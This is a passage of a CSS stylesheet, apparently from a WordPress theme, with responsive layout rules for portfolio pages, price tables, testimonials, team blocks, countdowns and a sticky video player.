    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_title, .portfolio_page.portfolio_page_details_left .portfolio_page_title {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: 40% !important;
    padding-bottom: 0;
    position: relative;
    top: 0 !important;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap, .portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap {
    width: 60% !important;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap .portfolio_page_gallery + .portfolio_page_video,
  .portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap .portfolio_page_video,
  .portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap .portfolio_page_gallery, .portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap .portfolio_page_gallery + .portfolio_page_video,
  .portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap .portfolio_page_video,
  .portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap .portfolio_page_gallery {
    width: 100% !important;
    max-width: unset !important;
    padding-left: 0 !important;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_column-1_3,
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_column-1_4, .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_column-1_3,
  .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_column-1_4 {
    width: 50%;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_3,
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_4, .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_3,
  .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > .trx_addons_column-1_4 {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .portfolio_page_gallery_type_grid_3 + .portfolio_page_gallery_description,
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery .portfolio_page_gallery_type_grid_4 + .portfolio_page_gallery_description, .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .portfolio_page_gallery_type_grid_3 + .portfolio_page_gallery_description,
  .portfolio_page.portfolio_page_details_left .portfolio_page_gallery .portfolio_page_gallery_type_grid_4 + .portfolio_page_gallery_description {
    margin-top: 0;
  }
  .portfolio_page.portfolio_page_details_right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
    width: 100% !important;
    display: block;
    margin-left: 0;
    margin-right: auto;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_video {
    width: 100% !important;
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
    display: block;
    margin-left: 0;
    margin-right: auto;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap {
    padding-left: 30px;
  }
  .portfolio_page.portfolio_page_details_left .portfolio_page_video {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
    width: 100% !important;
    display: block;
    margin-left: 0;
  }
  .portfolio_page.portfolio_page_details_left .portfolio_page_gallery {
    width: 100% !important;
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
    display: block;
    margin-left: 0;
  }
  .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap {
    padding-right: 30px;
    padding-left: 0;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title {
    -webkit-line-clamp: 2;
    -moz-line-clamp: 2;
    line-clamp: 2;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_description_content {
    -webkit-line-clamp: 2;
    -moz-line-clamp: 2;
    line-clamp: 2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    padding-bottom: 2px;
    line-height: 1.2em;
  }
  .portfolio_page_gallery {
    margin-bottom: 30px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next {
    margin-right: 20px;
  }
  .single-cpt_portfolio .portfolio_page_gallery .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_prev {
    margin-left: 20px;
  }
  /* Portfolio End */
  /* Filter Toggle style start */
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .title_wrap {
    padding-right: 1.8rem;
  }
  /* Filter Toggle style end */
  /* Countdown Start */
  .sc_countdown_default .sc_countdown_separator {
    font-size: 35px;
    margin: 0 12px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
    font-size: 43px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_label {
    font-size: 16px;
  }
  .sc_countdown_default.aligncenter .sc_countdown_separator {
    margin: 0 20px;
  }
  .sc_countdown_default.alignleft {
    margin-right: 0 !important;
  }
  /* Countdown End */
  /* Price Styles Start */
  .sc_price_default .sc_price_item_icon {
    margin-top: 2.5em;
  }
  .sc_price_default .sc_price_item_icon + .sc_price_item_info {
    padding-top: 1.3em;
    padding-bottom: 2.6em;
  }
  .sc_price_default .sc_price_item_info {
    padding: 2.8em 1em;
  }
  .sc_price_default .sc_price_item_link {
    padding: 12px 28px;
  }
  .sc_price_light .sc_price_item_title,
  .sc_price_light .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_light .sc_price_item_inner,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner {
    padding: 35px 24px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 17px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_details,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_light .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_light .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_light .sc_price_item_inner .sc_button.sc_button_bordered,
  .sc_price_light .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered {
    padding: 10px 35px;
  }
  .sc_price_simple .sc_price_item_title,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_simple .sc_price_item_inner,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner {
    padding: 35px 19px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 17px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 15px;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_details,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_simple .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_simple .sc_price_item_inner .sc_button.sc_button_bordered,
  .sc_price_simple .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered {
    padding: 10px 35px;
  }
  .sc_price_simple_shadow .sc_price_item_title,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_simple_shadow .sc_price_item_inner,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner {
    padding: 50px 20px 60px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 17px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 15px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_simple_shadow .sc_price_item_inner .sc_button.sc_button_bordered,
  .sc_price_simple_shadow .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered {
    padding: 10px 35px;
    line-height: 19px;
  }
  .sc_price_plain .sc_price_item_title,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_plain .sc_price_item_inner,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner {
    padding: 45px 25px 55px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    line-height: 1.5em;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 15px;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_details,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_plain .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_plain .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_plain .sc_price_item_inner .sc_button.sc_button_bordered,
  .sc_price_plain .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered {
    padding: 10px 35px;
    line-height: 19px;
  }
  .sc_price_focus .sc_price_item_title,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_focus .sc_price_item_inner,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner {
    padding: 35px 24px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_icon,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon {
    margin-top: 1em;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 17px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_details,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_focus .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_focus .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_focus .sc_price_item_inner .sc_button.sc_button_bordered,
  .sc_price_focus .sc_price_item.with_image .sc_price_item_inner .sc_button.sc_button_bordered {
    padding: 10px 35px;
    line-height: 19px;
  }
  .sc_price_metro .sc_price_item_title,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_title {
    font-size: 20px;
  }
  .sc_price_metro .sc_price_item_inner,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner {
    padding: 35px 20px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_icon > span,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_icon > span {
    font-size: 2.4em;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price {
    font-size: 39px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price .sc_price_item_price_before {
    font-size: 17px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_price + .sc_price_item_details,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_price + .sc_price_item_details {
    margin-top: 25px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_details,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details {
    padding-top: 20px;
    margin-bottom: 0;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_metro .sc_price_item_inner .sc_price_item_details + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_subtitle + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_title + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_description + .sc_price_item_link,
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_details + .sc_price_item_link {
    margin-top: 20px;
  }
  .sc_price_metro .sc_price_item_inner .sc_price_item_link:not(.sc_price_item_link_over),
  .sc_price_metro .sc_price_item.with_image .sc_price_item_inner .sc_price_item_link:not(.sc_price_item_link_over) {
    margin-top: -10px;
  }
  /* Price Styles End */
  /* Testimonials Styles Start */
  .sc_testimonials_classic .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 6px;
  }
  .sc_testimonials_classic .sc_testimonials_item_content:before,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_content:before {
    margin-bottom: 30px;
    font-size: 20px;
  }
  .sc_testimonials_classic .slider_container .sc_testimonials_item {
    padding: 0 9%;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom {
    padding-bottom: 5.5em;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom {
    height: 4em;
    line-height: 4em;
  }
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button,
  .sc_testimonials_classic .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom .swiper-pagination-custom .swiper-pagination-button {
    width: 4em;
    height: 4em;
  }
  .sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev {
    left: calc(50% - 135px) !important;
  }
  .sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next {
    right: calc(50% - 135px) !important;
  }
  .sc_testimonials_chit .sc_testimonials_item_author {
    margin: 15px 0 0;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle {
    margin-top: 5px;
  }
  .sc_testimonials_chit .sc_testimonials_item_author_rating + .sc_testimonials_item_content {
    margin-top: 20px;
  }
  .sc_testimonials_chit .sc_testimonials_item {
    padding: 44px 30px;
  }
  /* Testimonials Styles End */
  /* Team Styles Start */
  .sc_team_featured .trx_addons_hover_team .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_featured .trx_addons_hover_team .sc_team_item_socials .social_item {
    margin: 2px !important;
  }
  .sc_team_list .sc_team_item_title {
    font-size: 26px;
  }
  .sc_team_list .sc_team_item_content {
    margin: 15px 0 17px;
  }
  .sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding: 0 0 0 7%;
  }
  .sc_team_list .sc_team_item .sc_team_item_socials .social_item {
    margin: 3px 17px 3px 0;
  }
  .sc_team_3d .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_3d .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 20px;
  }
  .sc_team_3d .sc_team_item_subtitle {
    margin-top: 9px;
  }
  .sc_team_3d .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon {
    font-size: 15px;
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
  .sc_team_3d-simple .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_3d-simple .sc_team_item_subtitle {
    margin-top: 9px;
  }
  .sc_team_3d-simple .trx_addons_hover_team {
    margin: 5px 0 0 0;
  }
  .sc_team_3d-simple .trx_addons_hover_team .sc_team_item_socials .social_item {
    top: 20px;
    margin: 5px 10px 5px 0 !important;
  }
  .sc_team_3d-simple .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon {
    font-size: 14px;
  }
  .sc_team_3d-simple .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 20px;
  }
  .sc_team_short .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 20px;
  }
  .sc_team_short .sc_team_item_subtitle {
    margin-top: 5px;
  }
  .sc_team_short .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_short .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon {
    font-size: 15px;
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item.has-post-thumbnail,
  .sc_team_metro [class*=trx_addons_column-1_] .sc_team_item.has-post-thumbnail {
    display: block;
  }
  .sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item.has-post-thumbnail .post_featured,
  .sc_team_metro [class*=trx_addons_column-1_] .sc_team_item.has-post-thumbnail .post_featured {
    max-width: 100%;
    height: auto;
  }
  .sc_team_metro .sc_team_item_info {
    padding: 25px;
  }
  .sc_team_metro .trx_addons_column-1_2 .sc_team_item.has-post-thumbnail .sc_team_item_info {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
  }
  .sc_team_metro .sc_team_item_title {
    font-size: 24px;
  }
  .sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item_title,
  .sc_team_metro .sc_item_columns .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item_content,
  .sc_team_metro .sc_item_columns .sc_team_item_content {
    margin: 12px 0;
  }
  .sc_team_metro .sc_team_item_content + .sc_team_item_socials {
    margin-top: 10px;
  }
  .sc_team_hover .trx_addons_hover_team {
    padding: 20px;
  }
  .sc_team_hover .trx_addons_hover_team .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_hover .trx_addons_hover_team .sc_team_item_socials .social_item {
    margin: 5px 10px 5px 0 !important;
  }
  .sc_team_alter .trx_addons_hover_team {
    padding: 15px 30px 25px;
  }
  .sc_team_alter .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_alter .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 20px;
  }
  .sc_team_alter .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 17px;
    margin-bottom: 5px;
  }
  .sc_team_alter .trx_addons_hover_team {
    padding: 20px;
  }
  .sc_team_creative .sc_team_item_title {
    font-size: 20px;
  }
  .sc_team_creative .sc_team_item_subtitle {
    margin-top: 9px;
  }
  .sc_team_creative .trx_addons_hover_team .sc_team_item_socials .social_item {
    margin: 5px !important;
  }
  .sc_team_creative .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon {
    font-size: 15px;
  }
  .sc_team_creative .trx_addons_hover_team {
    margin-top: 6px;
  }
  .sc_team_creative .sc_team_item_thumb + .sc_team_item_info {
    margin-top: 20px;
  }
  .sc_team_accent .trx_addons_hover_team .sc_team_item_socials {
    bottom: 20px;
  }
  .sc_team_accent .trx_addons_hover_team .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_light .trx_addons_hover_team .sc_team_item_title {
    font-size: 22px;
  }
  .sc_team_light .trx_addons_hover_team {
    padding: 15px 50px 25px 25px;
  }
  /* Team Styles End */
  /* Style for Sticky video Stsrt */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
    width: 443px !important;
    height: 250px !important;
    right: 30px;
    left: auto;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe {
    width: 100% !important;
    height: 100% !important;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_title {
    padding: 15px 3em 15px 20px;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: 253px;
    right: 30px;
  }
  /* Style for Sticky video End */
  .sc_team_default .sc_team_item_info {
    padding: 1.45em;
  }
  .sc_team_default .sc_team_item_info .sc_team_item_socials .social_item .social_icon {
    width: 36px;
    height: 36px;
    line-height: 35px;
  }
}
@media (max-width: 767px) {
  /* Portfolio Start */
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 25%;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value {
    width: 75%;
  }
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title, .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 25%;
  }
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value, .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value {
    width: 75%;
  }
  body.body_style_wide:not(.expand_content) .portfolio_page_details_top .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,
  body.body_style_wide:not(.expand_content) .portfolio_page_details_bottom .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 20%;
  }
  .single-cpt_portfolio .post-navigation .nav-links {
    margin-top: 1.5em;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content .sc_blogger_item_title {
    font-size: 20px;
  }
  .portfolio_page .portfolio_page_content_wrap .portfolio_page_featured + .portfolio_page_content {
    margin-top: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    left: 15px;
    bottom: 15px;
    padding: 15px;
    max-height: calc(100% - 30px);
    max-width: calc(100% - 30px);
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    font-size: 18px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-1";
  }
